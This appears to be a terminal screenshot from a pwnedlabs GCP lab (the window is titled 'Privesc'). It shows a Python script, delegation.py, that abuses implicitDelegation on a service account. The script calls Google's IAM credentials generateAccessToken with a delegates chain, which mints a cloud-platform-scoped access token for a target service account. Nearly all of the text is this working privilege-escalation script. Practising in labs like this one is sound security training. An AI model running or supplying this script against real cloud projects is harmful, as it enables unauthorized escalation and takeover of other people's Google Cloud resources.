 1 2 3 4
10:28 PM
Privesc
File Actions Edit View Help
Privesc × Terminal ×
┌──(tyler㉿kali)-[~/pwnedlabs/gcp/implicit-delegation]
└─$ cat delegation.py
#!/usr/bin/env python3
import requests
import json
# Prompting for service accounts and access token
SERVICE_ACCOUNT_YOU_CAN_DELEGATE = input("Enter the email of the service account you have implicitDelegation on: ").strip()
TARGET_SERVICE_ACCOUNT = input("Enter the email of the target service account that the previous account can create access tokens on: ").strip()
ACCESS_TOKEN = input("Enter an access token to use for authentication (must be a Service Account): ").strip()
try:
    # Making the request to generate an access token
    response = requests.post(
        f'https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/{TARGET_SERVICE_ACCOUNT}:generateAccessToken',
        headers={
            'Content-Type': 'application/json',
            'Authorization': f'Bearer {ACCESS_TOKEN}'
        },
        json={
            'delegates': [f'projects/-/serviceAccounts/{SERVICE_ACCOUNT_YOU_CAN_DELEGATE}'],
            'scope': ['https://www.googleapis.com/auth/cloud-platform']
        }
    )
    response.raise_for_status()  # Raises an HTTPError for bad responses
    key = response.json()
    print(json.dumps(key, indent=4))
except requests.exceptions.RequestException as e:
    # Handling exceptions from the request
    print(f'Error during request: {e}')
┌──(tyler㉿kali)-[~/pwnedlabs/gcp/implicit-delegation]
└─$